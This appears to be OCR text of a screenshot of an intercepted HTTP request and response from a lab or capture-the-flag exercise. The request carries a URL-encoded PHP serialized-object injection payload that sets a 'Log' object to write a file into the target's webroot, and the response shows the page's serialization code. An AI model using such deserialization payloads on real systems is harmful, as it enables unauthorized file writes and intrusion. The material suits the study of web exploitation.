 1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.30.142 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.30.142
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0)
Gecko/20100101 Firefox/38.0 Iceweasel/38.4.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.30.142/index.php
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 594
param=%4f%3a%33%3a%22%4c%6f%67%22%3a%32%3a%7b%73%3a%38%3a%22%66%
69%6c%65%6e%61%6d%65%22%3b%73%3a%33%30%3a%22%2f%76%61%72%2f%77%7
7%77%2f%68%74%6d%6c%2f%73%63%72%69%70%74%7a%2f%4d%65%68%31%2e%74
%78%74%22%3b%73%3a%34%3a%22%64%61%74%61%22%3b%73%3a%31%32%3a%22%
48%69%67%68%4f%6e%43%6f%66%66%65%65%22%3b%7b%4f%3a%33%3a%22%4c%6
f%67%22%3a%32%3a%7b%73%3a%38%3a%22%66%69%6c%65%6e%61%6d%65%22%3b
%73%3a%33%30%3a%22%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%73%
63%72%69%70%74%7a%2f%4d%65%68%31%2e%74%78%74%22%3b%73%3a%34%3a%2
2%64%61%74%61%22%3b%73%3a%31%32%3a%22%48%69%67%68%4f%6e%43%6f%66
%66%65%65%3b%7d%0a
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 25 Nov 2015 01:17:45 GMT
Server: Apache
Vary: Accept-Encoding
X-Frame-Options: sameorigin
Content-Length: 2042
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=UTF-8">
<script src="scriptz/php.js"></script>
<script>
function submit_form() {
var object = serialize({id: 1, firstname: 'Rene',
surname: 'Margitte', artwork: 'The Treachery of
Images'});
object =
object.substr(object.indexOf("{"),object.length);
object = "O:4:\"Info\":4:" + object;
document.forms[0].param.value = object;
document.getElementById('info_form').submit();
}
</script>
<title>The Treachery of Images</title>
</head>
<h1><i>The Treachery of Images</i></h1>
<hr />
From Wikipedia, the free encyclopedia
<br />
<br />